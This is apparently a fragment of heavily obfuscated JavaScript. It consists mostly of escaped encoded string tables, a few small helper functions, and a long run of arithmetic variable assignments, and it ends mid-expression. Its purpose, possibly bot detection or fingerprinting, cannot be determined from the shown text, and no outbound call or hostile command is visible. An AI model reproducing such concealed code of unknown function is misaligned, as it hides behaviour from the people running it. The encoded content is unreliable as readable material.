\n\vJ,\x00R\x3fFNvE\b\x00+M^\r*Ta]:\\R\\J!\x07IkZ\t\x3f\rz\tC[\vvMrG)No\bQ\'\tO\x3fZ*>\r2G__c\fRaZ<AQD\fF\f^,Te>\x00;IA=UhTTFK+\f$9\b\f)F2O4ZGTaM0FqZK-K5g\nt7>KES^;KtR J:FXX\bp$K4Vc\fR&XCY1`{+3U`$\rU5Z\r\x3f\x3f.FR\tD1Q\tf!QZK-K5#)/RH\x3fKA\b-yF\\\b#Z \n>\r2G_UYwDVE;K\'\\Zw2^5Oj\\6T9Q#AB*PPY\x3f[|G\x002\x07O\x3f\\;Pw\x00W\bC=KMO!|ISMJ0\rHO8A6QUU>pT0\\mT*L4FNZPGnFZ#Q(E\f5KEB0P\f=;N9\x07R4\b\\vEA}MKM&M0^\fMbUU5_L3PQ/CQCrP\r\f&n\x40D\\M,C\r9[+.\v:\\^k+QGT&Q;SR^xFU5PcQR\r3M_U8JJC;W:\\\t\\DD0N\"FL\x3fV5M\t(^HU*4OMKjJyU\x40PPwN2g*P0\x40\x40\\M`JD]xJ\x40>TT.FR\tD1Q\f\t4L0FTZ6\vH-EgTw\nE~*MMN(yG]\\6\n\x07Ux9\b\f)F&B<UAC;WOM^6\ffrUEbTW0MH8JJC;W:\\\t\\DD4\"#)/\x00ET;}tX:\x40\t^\fMb\rHR>\bbR\t.[YUCwVE;K\'\\MCM\'\rI#MDbT\f5KEB0P\bfE3]S\x00VZl\rU7\\pQ\x07:Z;TO\x3f|\tHNEQb\n\".\f\t\v5\bES[\x3fSQErPyFLQ\'^I\n|\\9\b\f)F\t:PJEreUU\'MZ<]\t8E2U1AB*PPY\x3f[hIBGL6X$GqP\v>[T\t8JJC;W:\\\t\\DD+\x40O8Ae\b-QY6VW![-FAK*\n#M\x3fE\b2[\"^;QP9Q<VAK*\n4G.E]Hw\\Y^p[AL*Y4FDJ.DO8Ae\r3GU\x400Z\\Tm!ZH[C^0UM\x3fA\bkHP\r3ABSY,FaN;L<WR\vP0&\tX8\x00\x3fbT]\rrN^(^V\x00=<\\\\V1JJOrQv\nR3IC<Yv\riQ{Q\x40D6\vH|ZEm^](fP3uM\nS#W6W\tDdE\x40O8A\n!D-GX\rnY\f<J:BNQ!T>\x00E0\f(UC;tH4\x40\\PK*\n$Z\b\v2MB&GO\"N9WUAQy\nr\\9\v[f\f\t*FTEfJ=\x40N_MKl\\kZ\t\x3f\r{\\Y^pMRA#CyVH[^6\x00\x00~(K\t;\f5W\bC=KMO!!ZA\v6\vH~L%U\r3Z^\n\r*RA=\'U\x40LyU3\\$\\sM%MAT:L;\x40F2U$\x40$^U:PJcK\bRaP0JU\b,EN\".\f\x3fH&K\f=4\x40FP+\x07H\vyMj4Z\vL,J;V<A\\F\x07\rI9Me<\\YPeQxOI#HRm\\\"\vR\r)QtY,VASP\b\x40!\fK<M\"B2N__1PPrh[\\F\f\v\"M>\nY>\x00C:\r&X}[\\F\f\v\x07m\\\"\vR\t)MGTV(^V\x00::BISj\nD3I(08\nQNcP\nC.R9HOY+\r\tW<Q $^P`AWUXxG\t4W3U\x40Ll^&e\r8\x40}NwMAT:L;D\x00!X8d(T]IrX*WMSaN\'WW$\nZ<D\x07P)ME\b_0A\b&3[OIS;/\x07XyU\t\'\vY2N\b%VB\b;V<AXZ4_3I(08CY+MJ\x00*<BI\\*/\x07X|\t\\b(MJKvG\t;V\']V\bZ5C-I\"GcZ\b\v\"\bB\tL*ZIE!JuEH\\P7HX1\\#X\v{NXL2S]f<T\t\\V1MI5^P\"V5I]TPG\t=[!GSFMZj\nF]9F\r\'54K\x00P#B\bA-L BU\vJ,\x00R\x3fFD\x3fTP N^(^V\x00*!ZH[CK0-U$Z.\vR>FV\tEsEqe\t\f\b9\tIpFQ\x3f\nu\\Ch0KVI*MW|Yj\rFO\"Q $\x40D/\x40X.MAVi:BISj\rD6A*\x00GR_xPH&M{BSM,MR>I\x00\'08J\vL,M!7\x40DIB\x3f\nNx\n9y\f\x40Y\"CC P![O]\b^UOyJ\"V\b\v\"d^cM=h[NQ#BGm^TfFDAwRA=4H!\fK<M\"C U\nH*JVNo_{FXX\b6O\t1Z\vv\nPd\x00ED-IE;V:V\nZ:J$\x408V#\\\f8VJA#R,~NKAOkYS9[B(\t7ME\x3fY\f,Q8BMMZxU3\\$T\rwZD8T\'L:EP6MB ME\x3f,\bESL,XR*J \x40O\nM\'mQ\x3fV\b\x00+MM=PJT&P WP6MB MS\x3f\nuFTYcK\nA=YoSMJ0\rJme\f\t>\tE7L\nR9_9U\x40Ll\\m\\B*\nU/\x40X3ZPH ZhSMJ0\rJ$\x408V#\\\f_H0[\tu;]SE\fS`^U$2\b_}Z[*WMSaP0JUn6A\"\vC=]_Y7PJ\b;.TNZEI#HIm\\\"\vR\r)QtY,VASaR0\\F\\sXmWfUP ^P\r;PH&M{FSQ(Q6^#sCsMD0^HL6r:QPKk\rO%Zk\f(R\x40.SAT*0BG\x00O.R\x3fF\x40.V/MC1B=\bsg[|QU!X8\n>\r2G_UYwDBO=#SS\b6\vH~\\2=\r)AT2ZJG;VxZSrXE\"=Y>ED-PR6{;FSA\bL5\x009ND.V\b\v\"d^cP\t4H4\x40FPZl\x00\x07V D\t\x3f`AWU*WVO8hFCK;\r+^\r9XD5PJel\fEfC\'WU]Qb\fF$\x40$\\>_8_,PV\bmW9^DO\fSb\x00\tO3\x40L*\f\b6XE_#\x40E#[2SUM4V\'\f6](\f5\x00EQ_rZ\r[=[!GSFMK*\n4M\x00.\r>JY;MET Lo|\t\\D0N<\\\"*C)_U*sKCu[(F\bG6AUm\\\"\vR>\\YIx\fT\'W&\x40Z\n4\f_pEg\bwMLX0\\PI PuW\t\\AMk\x40U%D\x00vE\'Z\t2ZJG;V|\x07\x006M^>O#QG4Z\vL,A;OMZ)\x00bCE)TVwQE!iDuVM\'I>\b6\t8\\XC~Q\fTcLyW\rFAPn\nDZyS9\x07:Z\b*dM}g_|B4N5U*\fs\\_;KQR!#]HLMZjAF%\b$F)\x00RTMKM&M0SMP.\r3B\x3fsF#YQN,J<]O\b6JI5\\9\\.FR\tD1Q\f\t4H4\x40ZPK*\n5\r9\t>FE,ZPU=Pu\\D_Mo0\fR#MDc\t8\\XCvP\bIfE#SS\b\f6M\tK Dc\nPrW\bC=KMO! UQjDT|A\x40>TUyFTY|P\t2X \\B\\P,C\v$%PU4XQXr\\\b;V\']V\nAKk&G/XLP&\x00P1QGO!P0QU\vJ,\x00R\x3fFDb\n)\bE\x40BvM\f\taS4\x40J\x00EY7\r\vO9Gk\fTrSG_~VR*J \x40O\bkMI1XDc\t8\\XCvK\r[)Q\'DL5\nX8\x00e\b-ESC;GP\t4]4AD\b]0N\"FL\"EW+GC\t^y\f;!AAKl\r\rC$Xg\t8\\XCv_V.LuFGEMjJFV1Z\x07cP\f5KEB0P\bfE#SS\b+O\t%gPw[.R\f61F\x005O\ng4G\v>\\DC~M\f\taI\'SQ\x00EY7\r\vO9Gc\fU=GCUeWW&J6Z\t\\CO0$.\x00\bP KPH~R*J \x40O\b$X$A%PU2N\\|\\KN![6FHG+\rHU1^,\b)H*JVNoP ^M^0C>I\"\r4ZB0QAC;W:\\\rZPKl]5K\"-\"XTQHcK\nR;Jn\x40D\\M,8`QvCIaMMs\r}!UQZ>JU%D\x00i%U:W\bC=KMO!|ISMJ0\r\x40ZmGD9PUW6ICvYQN,J<]O\bk^$]%XQrFL.\fF:P6FHG6J]\x3fZDpCU\n,AEEvK\nP=[#UZ:A\x403I.XLC2N_X-ZVa([;FeI^`\n>I\"\r4ZYpQAX;g\tCZ\b^)^$]%X\bW:JC\b]*R*J \x40O\nAQ7kK\r8\\KaZT\tX,QTa_7\x40TX`\rO%ZiT-AVY1M\nU<[\'sFMKZ~O\t\x3f03m_\t_1O]v.R WR\x006 \tU4[NgZ9A]rER,V<FDKJ0JrJ\x3f\n(\n_\x401[ALmwBMIY-|\n\'\b4Z\\+H,LMO!yTI+J.>^\"[$^Uy_^\nj\b)K9^wML+\fw9[i%UP`KPH~\fC.M0DF\tx\rO%Zk\fR\n/GAU#B\r\f;(\bD#W)\x00#U:ZV\b\x40;QPSfCy[NQ!T>\x00E0\n\r.Z_]Lp^TP#G}FIA#N=M\x3f\vUwF\fX0\\PI P}Z^\fMbU\x40-vB/ZH[\x3fMErP0Eg\vY1\x00^5F/*\n(\x00QwCE;}:\\UMKjA^2O\x00iQPfMH*z\\T*P&[NFE&*|w\b.\tZTI;MARW;TN\nD6^M5F\b$\nFuOT\t}\x3fMEM*J0\x40\tFCj\f.)hm(.97gc\"z}clf\'WOL\bM\'R^~O\t\x3f(\v:ET\tH,Jpsrc({1-um>*#.jv1#RA=:OM\rH3Z\t.\x3f5^Pn\taY0FbGK\'r_\t)Ky1CE;{-FDFV-\r\x40\x07m.\f4#>JDr,ZJD*L0\x40~AY-AA\x00\"=4ZGBpXAT_\'SLMZ0Kf!\n+7<wg8cpv{umAM\'\r\f^\"MyBW<ME-L,^IE;[\'H8q\";pl3=2=zt/r\tzfg(OGA^.\x40\"M>\n<XD+H0[KRuJ{DDF\tP0U%D\x00g\f\f\tM_H,ZV;\'WOL\bM\'G>]\x00\'T\t.gC:PV=#WOLMpU%D\x00g\f\fizTI;MARuL{\x40DF\tZ0\t,T>&U\t0Z\\Tr\bybSG\x00V1FZ<DDTPwFTpwGA;]=\tNQ!T>\x00E0\n\r.Z_&p#\r,_&WWM\'I>\bv\fR\n>FEQbc\r\bLrX \\B\\P,K+A\nc9\v:Q^MVA6!\bZ\bK7$UDEP\'TW\bC=KMO!!SI#H^mF\'AD/_\bA2U!Z0THF\b[`BUO)X\t$\\*\"ESAxP{G8PNDCV6Z$G\x00\r\x00\nq=D*ZVA;Q\'|Yj\rW<\tQ.Q\x07:Z1M\f. zuA\\BX<MzC\b\v\"SX7\fEr[{Q\x40D6JA>M\x3fTLDfCTV7Y\fo-T0QU\x00\bc^U^yZ\t\x3f\r`K\f\\#ZHS*3]S\x00Vj\x00U>e7\x00TTp[KN*s\t]CO7\x00>*\trDSA;QCT\'hSV\\BXkU*\fs\\Ac\f !OGA^.\x40$Z0QzK[C+SHr[{\x40D\\M,EN1\te\n\r.Z_UrpFJ*]!\x40LA\"M>\n=A_A2F_I)9U\x40P5C\x07F-Z\t\x3f\r{]L\x00k\t3B3GOKV-\r\x40O|ZE0Q/JKvWT=W;UPK;\rT6\bb\n\r.Z_]HvK\bRf#SS\b\r^3\\B;\n\r4\\H\rHpKKs;L<\\F^.\x40Oy\'sPwVE;K\'\\gU\'\x00mQ%^Z\ruK^^*MQC;Q\'\x07\x006M\vT>[9\r\r4ZL3Z\r\fms4BP,MiEAD5p_\x3fF\nF=Q8UWN=M\x3f\v^Df_Qqa\fuk<NhKj\\R,Z7KNPs\v>A\x3fRTE+jsSZ\fFfLFO5[cUF>\x00EQ_wRO&Zu\\UE`n,AG,N%\b4FTV*WVO8;WV\b9F2-I\"GcZ5-I]I~^PT*S%F\\&O\"]\x3f\r{F^\x007KAR.\\9WAL6X50%1Y4ZU_~KK\x00-[u[UM^ \rpF%U\v)IH]B<UAC;Mu_T[*^pIL+9G]SD*ZVA;Q\'o\tMR\'\x00T4NbTPwN\fvnb\bSrR|7KA %%\fWIEy7RAf L8SU\x00D0T<^\t/7\f\r2G_wPI\"[]OMAIK^\'\b(*\fPu\\^.Y,VJGgyKF\fI+\tO\x3fZ\x40/EW4[R\rXrXYaZ0DHK\br\'\x07I)vR:ZU\nL,ZgO!] \x40SM\\;O)\x00*\f:OTQOcF\nL.P2G\x40O\bLn&UB~X\x00*\f)E\'QS*LUDF^1X\n2G_QYp^FR:N!Z\bK7|S8B\nU4[R\rXd[X\\!K9^\r\\2OZj_\x40\'C9U9CXN:R9IKWRn\r\rOj\x40\x40>FwIGGarOH\n SE\v%#UEp\n>\b\x00H=^WEm[;VZ6Up\\B8\f\tsL\vL,{\f\x00C|UkJSI5\\9\\.FR\tD1Q\f\t4L0FTZ6M\tK Dc\f(PJ+RAN;M|O\\\x00DkX\vZ#MLB\bW/\f\t-ZJTcJ{FP1%^#[\r,R:D]UYpK\f;!\bZ.FX<G.PUB8IB\riGA<[wWOLO0N\"FL\x3fV\r4XTP#\bTfC|\bZ6UpN%\b4F%MAT:L;U\fO2$\x408T\v<]\\C*L\r]2|O\b\x00D","[7wYY^\"I\x00k(\f<A_]n1QPA&P0\x40","UMUvPr","Z4G","6I\'8+Zp\ro\x3f\\OO)X","g*P0\x40\x40\\Mb\n1D.\x00{ZDC7QC",".\v\"","7\x40DI","\v8*2O_A\fZGE&H0V","$WM8AB\t","\\\t9","\'J!BRB","I5^","\x40TJ6K","BP,","HMN+Q\"","","WgIsG","","4]BI1HJ","9ZPe#[8WO\\/F\v\x07","R,X%","OD","fld(S\'\rU$","#*>DTD+R{i\v{\n`DKM&","_5","`SE-Z\'[WM`1\x00R \\3-","[/"," D\r\x3f\v6~T^7PJ","^","UQ]\x3fZ,\x07\rI5Z","9[8\".\\<N*VRE","1^>A&","3\b\"_CJ6K{-W;VHF\n`","\b\n(_^I","DHc","-WMF;u0K","6VBw\f[-2T1[-KO+NR\'a3\\BLn\']LAZ","|W7SHAoz0T\x40]Kb3N7%","x%[$9>FE","\r[_","\b.>E^\tD1Q","*PPv*R","/)^XH\tPVK*L","\n","(^XD<VHI;G6Z\x40F\nZ","V1$\rU5Z\r\x3f\x3f.FR\tD1Q","\'7M_X3`AV.R SUM","+S#^","[;SCD\b[\\9F","\']TF\t","6\f8I9E\x3f\n","FP+\x00","X1X>\n","`\x40R&H0\x40~M^.\tO5","[GZ\fR\'","SMO-\r^","&X!","UA\x00Z\f^"];};var mv=function(RD){return w6["Math"]["floor"](w6["Math"]["random"]()*RD["length"]);};var dB=function(wr,ZM){return wr<=ZM;};var w6;var L3=function(AC){if(AC===undefined||AC==null){return 0;}var Ow=AC["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return Ow["length"];};var n0=function(){return ["S(+8Q","S:K=","+%6A\rL","J;[0#U\x07xLT^LC\'\b","C;c>*9QZjKOH&B\b\x07","Q6D/!\b8G3L\\XBe$Y(","\v0F`WO","\"O4#BVMl5U","`-&`IK\x40 o,A\v","^\\YmaO.\x07J\r","MH1~%\nJ\v[v0F*v(62\x3fX\tL","1Y$","L)","4","F\f[\\HB","J[6q7\x406%[E","ZOXAO9","\x00J","\"\v2R","\tAKTGH","$]E","+D5-6","QT& P","\tLKZ^B7\n2\x00C\vVKMuMxQ)d3^\t]","%\x07\x40l0M=!\b:\x40\toROZ X","-\x07G2FW4","WZ\\D\"K4\t","]0 ","&L7B%0","\fJ>D","X","\x07J/[m0\fQ7^","\x3f5MKR\\H7u5\b\x00\x07NGZ","_%.2\x40\x40:EL\\CC",";\nO=B","(X(*A\r\bLK","K","GH3!\"]","$Z0lNZ","\x40(70X#M\\","Q5R((","H[^F^",":","]\"2","J\vMZ","eZ!H\x00DVGF%P+\r6}P[\t^H\rwrSWEEFeO1d|","k<Jc","`\b/","FV<\vG9R+!"," R4FQ","uK\rT[\' Q*Y70$7A\t","])","#\tN\rcU<","G\x00","_RX^1f/\x07","NoW;P =B4-\x3f","Y%\'\x07\x40\vVG%m","BQ_2","oW6\rM7V3d47R\t\tLwC[ \n\n","V","YZI{","Ey","BvQ J&7Y)0\b","6Q%^WkXB5O21J\fPW%\vM","(E:/9\x40NR,>T1\\&&4","0","YP+U)7#k\v]X","R[\'K+Y(*","\\0O2","4U","0-\f","QFh","]QIEZ","N)O!2\rF\fKP2+K=B4","zVGu/N!U5","1^","F","[\\VE[ c4","YCB(O4n/\x3fLX9E,","/KP!P3.U)0","]$Hw","N-\x07#]VR0)C","G7E>uHdY","{_\x3fE&qo!q}m","N;Q3-\x3f","J\fOW ","L0\fG","HUNOa D\'","lO","7E4!!","4\t","\x07o!<#][fNDZ7K0",";U","RDzSK_E$","^B0I(]\v","zhno!\x3f<e4:op/s$\vd,\tm:\vKZ_OK\"B)\fBRO\'\fV.G\x3f=aRY\f\r|k","<\fv5U(1eu\x40O^","\')C","JXOIE\tE#","I:\bB","7\x3fP","(^","\x40I","\x40\r}M O,","J\x07P_6\vc;[!#\x40HMoC\x40 Y4\x07","F\vP_!P","\x40\v","C^C-\x00[N7AJ<\tG","D\\","6\rM+5-8Z)FUZ^H!","","","\x07JT[K<","\x07VVYC1F\"d>P7\tD","Yq3#a(lxzh^\'5<G\f7o>eH=2s+xzp$}u\rFI\x077cR &z,(juK3\x07,h_~kn|:</\x3fm%DtK10E4`abv\vqmTknqh\'\x3f\rn>$S\\gW\x40q2*vX;hXo6K24lK4c\x07c7\nA%v$!+\\xjkoFS64n>7cGs7b4d+hxxS\x078\'6\x3fd*7\bkt4::D1RxxrNj|~$.=MMK`7v\f#:u!;hxzc=k,1\'XK7\r>c#oe2>u\vf}\\iu}{%3z07hM>`#082r5%h{Hkk4`>2QZ9`ab0kTl\x00\'=Cz4L>c7\rd\v\fwh[zn^k+8M~>={\f=AF-P/\rhu\\olx38n<di*fq)-S\"!fNziH)h)\'n>7fL\bcAq\r3-\x00L+<qRzk|k+/\rn><OiKcYq\x07!7a(lxzF{n\'\"4n5ua>\'s/u0/hxUoTM>O$n<#g]>r3qpLu*;{Nkk%/ZzYg/WC\x00u#9mltkg#R\'=>u\bBcRz:c73v(\x00lX;hzbAN\nk\n\x004n5<ua>NYq)p\x07+xz`h\vyt$64nH7ct (cB\b\b`.\x00s}WFw(N/\x07!^DZJM;h\r>6\tbROx\r\f4nz2>7z.9\"u/h~n<KS9H:7cl&+q\b3:V\f\x00Qxz|W\'m,\f-H>:E{>vr) \v3Y2M~ko`4\x3f \x40>gLlFh\rt-d+kJzeZmU%\fN(CLr2:c7\fCM\'hzkwN\b,\x07Bco=Us\b3:g\r\tfxYlA0\b0nH7ct8(aBqLu*(Hxkb2k7 M>2Qt>W:G!+DssnJR\'6n;c>N\tq\'HG2}Vzi\x07k#\x404n5<ua>R\x071>g\x07^h~LnUk\n\t$$>9U,f. q\b\vcUM~QElY\'eA>c25D|:u$!gh\fkl`\"4nh\b>\x407C9X;h|Xb{\x3fK69H>7ck\'Gc7t-\">u4/xz`DP3\'6e7Nse -jtgu%]hxqE~P/\'n>7c\bjNq\x00eW+hsq}i6k\v\x3f>7\x40\fc75X\f|*q\"CZeJf\'\'64z\rNc;H$+q\x0036fu! FjbS^k\'64a)%HM>Oi \bCu!)LklF\fW=W>7dFa.`a\x07.[/+c_CklsC4CP3c;>2\x3fs|*w3vz`K=k,.8HK7N>cZ#8\t\f1+jmlMb`&64e<#c\n\r3q)S#2hzh~\"\nX0n>xna.`a\x07_/+y|zki6k>2:n/3cg-R0C\v\f}:-S_})H.24nNASF1v%-%n7_zkX{$8n<#wQ>`w0|f.AZwib2k12`>2Q:<w-<:~19L^zmZ\'%;v\'$M>f/j\t=r:A!;h{t]lI384m\f5mI<q`\bsK~MAk(.-}NsO0-j\x00}gu!hhzkEY)\x004j+!d4/g7g7c\r\\hxNk|h7\f4n[z2>\x405\nC\v\fq4=o\tZzhh\b(A+c}a=c7R,\bs#KxYl\x07oq2E\x077cp\"7qp9u,)fNziz\x00N!\x004M<Q\bc\x3f;w=cb*\bGhNk|i66x:m\f`C\"C\b>ZxzDltn\'\"O4n>0lT&>c0xh:v79qvLkn267},zle ,jqK2*_~}Dy(l4<mIc>c0r4\t&u!+AeZi$\v::n/c)9/q\'\x3f\t\f!+hUNrk,%&Y:7fU*t0z(-f6Sfm\vxksk\b64n>7ch\"8U:Rh/Lu*$Hxkk$>7hgQ7[7\f\'C!+halFW6k\n1>.7jg89X,f6vV\rhxzkl[8:X>5sR0c2+q)1s+xzpy!b\nL\n7s0U7R#p+kUuN(F5<Am>7g\t>h \fH44&u\'\x3fkBKzpD\f24n:aq\">a5S\b\x3f\"u!cW|]lrk,\"lK4cHc7r&\t2fu! kXzl\n]%&\"H7fM>I | :`+hlTel\x07Y\x07)\x004m,\x00gZ:]#tS\"DZzklm\'_#\rn>3Uq\">`%+yp:$\rkrklh,34:7cR/fR.\bu\f yHVIlk/\'L|\'Ns,\'q\r\"u*<{NkAjo\'<;afm.c5;f\v:R+hsRd|qk,I24nOMz2>7v\f\v\fw5Vz~^k+G1H>Acq+q)\f1+n[||X\tA4jH7ct+\f7q!:Y.paqnOwx,7/!\x40>5|>cAq\r)&\x00!%^xxyH$>h\b7U/\x00z=.=A){zkdrk,!\'OAcM{\f+q(-\\\txz`~\v{t\'8n<\"uYb>c<bsLu*&M{Hkj2E\"\'3n<>`V6l\vgrt76q!+AJBy6k\n!=G\t5Z#\v\fw7.`zkg\r\x404n5 pHc7|#\bsKxYlba%u\ve3E3q/739b!]hxqCc)\x004l3PF>xgr*^+}Jzk\x40\f66L)75q8hr\f!+{wbr*\'3,x5\f\nc\'r-\x00\bu\vSF}\\kk\n\t$\\>7I\x07:8U7:s/7:C!#J~}SNw|\n$Z>\'c}\bcAq\n\"\tfRxxszPv\'6\x00n.7`\b:7v\x3f3\"u!2lvzoBrk,$!65\r>`\"H:fu! nmLl\n]%! H7cdfuC3Rt\"u2Kn}Xb8\'6U1dG19p\fnq\x07<&uW+hcoNeZ\"\v\x00n.7`q\">a/3W%\x3f\"u\"g\tXGA0p9R54n75mI<A#3\b\f1+j[|Ibn3\'6i5Nse -jtgu%]hxqYwsZ.\'64n<\"vk9Pg7[\t\f\x3f6uW+hsTy[\x00k\vM_`9/q&<2V!.ZxzDk\'0,AUO7E:s+KzSYl\n]/2ihL\'-q8;p+hRubi\"kw\'6\x3f\x40,Ql>nqs:~\'>p\fklmC4|c8\x07L/\x3f|:}>Zxzrhrk,0!6Ac.plq2\fu!GvLkj!,-2LNsO0jQ 5sY{xzklk\bGyN&g`\'W<:r\f%^xxh&e#\x07#y%c\t/q\x07,<V!+h{WJe7\'4 j=tf>>`7q3)u! qw\\l{}[","\"\\","DX","$U","HUNO","\bF]B","G=W&0","HJBDN","$M","\v[r:","\x40 ^!-\f","jC","G,U5\x07$Z","DAjOKY "," ","KZ","Z46","C;U473]\f]\x40O[ D4","<7","J4","\v$F","JXWFH!y%\nF\n","\x40\b","]H\'M,T"," I7G)","\vOE\n\x40gP)_f5<O\x3fUlJE\f4W-","P[2Q=B6%[EqZDI)O2","W4Y4,","dB1C&[L","E[!=C,U5=","MY<k","QI\"","_I[\'","7^3+2\\HKO","S:VV-\t%\\","LZ0\x07Gr","\f","<G-\vGPK_A$^)\t#FQ{;\x40=T","MJ:M","\x40$Rm[L\tcHRq","24axD;","]KQ;","O\\<Lu\\.#%GJTX","T9l|\v","ZNR","GPo","VQ J+","6MKJ,,V,U","F","%\x40P","\x3f\x00{\nGWuY)","%N\\zi\nJ\r",",CV-\t%\\","\x00=^#+\tc","EH","0M","46Q9","7","VE]kE^1n!","L0M\x00=s26\t4Z9JKRZYX/\v3:b","]CH)N3","9","D]","(E4,","","CN%K9D.+~^HJXXD5^"," %<U","GF%P+","O","\x001R}","MP8W=E7","\"V6u\x3f4\t4GFW~X_*X","3e-","V\x40WR^{","\f\"X","KXB!_#","}Z<\f","9D\"","M\r\bFU","QI&","","|y","h`","^/ \rJ","3C\"J","X%)C\vD5","C32\x00\\\vF","^tx","P\fHLW^","#\v$","^/5\x07F","T(\'<Q","CHP","_TXh$I(","C","V,","\n P+U3>Y[PXfD(C41]+QJ<E","5","\'","yb#\"","]7VJ\'","\x40[I","8N","0G","V","JKOH&BGKM","6L,Q+(/#]\x07\rLK","QMwEN","D+","L<U\t%4","L[|fd+L/","L0W*U#","\b%U}PVO^1K-","CP1O"];};function ERP(){xl=AN+CO*B2+AF*B2*B2+B2*B2*B2,fU=PN+PN*B2,MN=PH+AN*B2+B2*B2,ZH=CO+PH*B2,K2=Xt+AF*B2+Gh*B2*B2,L=PN+Xt*B2+PH*B2*B2,YP=PN+Xt*B2+EH*B2*B2,UP=AN+CO*B2+B2*B2,Rf=AN+AN*B2+AF*B2*B2+B2*B2*B2,Ec=PN+B2+EH*B2*B2,wg=CO+Xt*B2+Xt*B2*B2,m1=EH+AN*B2+AF*B2*B2+B2*B2*B2,O6=AN+AF*B2+Xt*B2*B2,MV=AN+PN*B2+Gh*B2*B2+B2*B2*B2,hV=EH+AF*B2+PH*B2*B2+B2*B2*B2,qS=Xt+PH*B2+AF*B2*B2+B2*B2*B2,Gc=AN+Gh*B2+PN*B2*B2,A=PH+EH*B2+PN*B2*B2,tF=Gh+AF*B2+AN*B2*B2,Ot=PH+CO*B2+YG*B2*B2,NU=Gh+B2+B2*B2,Kl=CO+PN*B2+AF*B2*B2+B2*B2*B2,WS=Xt+Gh*B2+AN*B2*B2+B2*B2*B2,pJ=PH+PH*B2,mA=AF+B2+Xt*B2*B2+B2*B2*B2,HF=CO+AN*B2+PH*B2*B2,d5=PH+Xt*B2+PN*B2*B2,l0=PH+AN*B2+Gh*B2*B2+B2*B2*B2,PS=Gh+AF*B2+YG*B2*B2+B2*B2*B2,nV=EH+AN*B2+B2*B2+B2*B2*B2,Bm=Rt+PH*B2+CO*B2*B2+B2*B2*B2,OX=AN+PH*B2+AN*B2*B2,XO=EH+B2+AN*B2*B2,MA=CO+AN*B2+B2*B2,V9=Xt+AN*B2+Gh*B2*B2+B2*B2*B2,Tq=AN+Gh*B2+AF*B2*B2+B2*B2*B2,JN=Xt+EH*B2+AN*B2*B2,W9=Rt+EH*B2+AF*B2*B2+B2*B2*B2,VE=AN+AN*B2+AN*B2*B2+B2*B2*B2,kF=YG+EH*B2+AN*B2*B2,jJ=AN+Gh*B2+YG*B2*B2,Nj=Rt+PH*B2+Xt*B2*B2+B2*B2*B2,G1=PH+PH*B2+AF*B2*B2+B2*B2*B2,qb=Gh+YG*B2+Gh*B2*B2+B2*B2*B2,F5=Xt+Xt*B2+B2*B2,Jf=EH+YG*B2+PH*B2*B2+B2*B2*B2,Ag=Gh+AN*B2+Xt*B2*B2,U9=YG+CO*B2+Gh*B2*B2+B2*B2*B2,sI=Rt+AF*B2+B2*B2,NG=AF+EH*B2+Xt*B2*B2,Ej=CO+PN*B2+YG*B2*B2+B2*B2*B2,Vg=PH+YG*B2+B2*B2,Ih=PN+Gh*B2+Xt*B2*B2,JF=PH+CO*B2+Xt*B2*B2,c0=PH+YG*B2+AN*B2*B2+B2*B2*B2,jj=Gh+B2+B2*B2+B2*B2*B2,AA=Gh+PH*B2+Gh*B2*B2+B2*B2*B2,bm=AF+PN*B2+Gh*B2*B2+B2*B2*B2,dF=CO+B2,Z9=YG+Gh*B2+AF*B2*B2+B2*B2*B2,Id=Rt+CO*B2+CO*B2*B2+B2*B2*B2,Mt=Rt+PH*B2+AN*B2*B2,SA=EH+B2+PH*B2*B2,I9=PN+PH*B2+B2*B2+B2*B2*B2,Nl=Rt+Gh*B2+Xt*B2*B2+B2*B2*B2,Cq=EH+PN*B2+CO*B2*B2+B2*B2*B2,l9=Xt+CO*B2+Gh*B2*B2+B2*B2*B2,RU=EH+AF*B2+Gh*B2*B2,GP=CO+PN*B2+PH*B2*B2,Qj=EH+YG*B2+AF*B2*B2+B2*B2*B2,nP=AF+AF*B2+Gh*B2*B2,wR=AF+Xt*B2+PH*B2*B2+B2*B2*B2,S=Gh+Xt*B2,Tf=YG+AF*B2+AN*B2*B2+B2*B2*B2,wj=AF+PH*B2+YG*B2*B2+B2*B2*B2,Z1=PN+PH*B2+AN*B2*B2+B2*B2*B2,sL=Gh+Xt*B2+AF*B2*B2+B2*B2*B2,LG=Xt+Xt*B2+Gh*B2*B2,db=CO+Gh*B2+YG*B2*B2+B2*B2*B2,j9=YG+PN*B2+AF*B2*B2+B2*B2*B2,US=Xt+YG*B2+B2*B2+B2*B2*B2,gI=Xt+Gh*B2+Gh*B2*B2,Cg=AF+EH*B2+Gh*B2*B2,Kf=Xt+Gh*B2+B2*B2+B2*B2*B2,jI=AN+Xt*B2+YG*B2*B2,JV=Rt+EH*B2+PH*B2*B2,Tz=EH+Xt*B2+AF*B2*B2+B2*B2*B2,MG=EH+Xt*B2+AN*B2*B2,xR=PH+YG*B2+EH*B2*B2+B2*B2*B2,KW=Gh+Xt*B2+AN*B2*B2+B2*B2*B2,lf=PH+PH*B2+B2*B2+B2*B2*B2,DJ=AN+PN*B2+AF*B2*B2+B2*B2*B2,cO=AF+PH*B2+Gh*B2*B2,Jd=PN+PH*B2+PH*B2*B2+B2*B2*B2,st=AN+AN*B2+YG*B2*B2,MJ=AN+PN*B2,tA=EH+EH*B2+B2*B2+B2*B2*B2,KR=AF+PH*B2+AN*B2*B2+B2*B2*B2,YN=PH+AN*B2+EH*B2*B2,EU=EH+Xt*B2,cb=YG+B2+B2*B2+B2*B2*B2,n9=Gh+CO*B2+AF*B2*B2+B2*B2*B2,X9=Rt+Gh*B2+AN*B2*B2+B2*B2*B2,B5=Xt+Gh*B2+AN*B2*B2,Dg=Gh+Xt*B2+AN*B2*B2,ph=AF+Gh*B2+AN*B2*B2,Dz=Xt+CO*B2+AF*B2*B2+B2*B2*B2,Mz=AN+EH*B2+B2*B2+B2*B2*B2,qJ=PH+Gh*B2+PH*B2*B2+B2*B2*B2,I5=AN+Xt*B2,cf=Rt+CO*B2+AF*B2*B2+B2*B2*B2,Pc=Xt+Gh*B2+YG*B2*B2,Q5=AF+AN*B2+AN*B2*B2,Gf=PH+Gh*B2+Xt*B2*B2+B2*B2*B2,TU=PN+Xt*B2,m2=CO+Gh*B2,Tc=AF+AN*B2+B2*B2,JR=PH+EH*B2+AF*B2*B2+B2*B2*B2,GR=Gh+B2+Gh*B2*B2+B2*B2*B2,rU=AF+AF*B2+B2*B2,Z2=CO+B2+B2*B2,kz=PH+AF*B2+AF*B2*B2+B2*B2*B2,fV=AF+YG*B2+B2*B2+B2*B2*B2,zd=R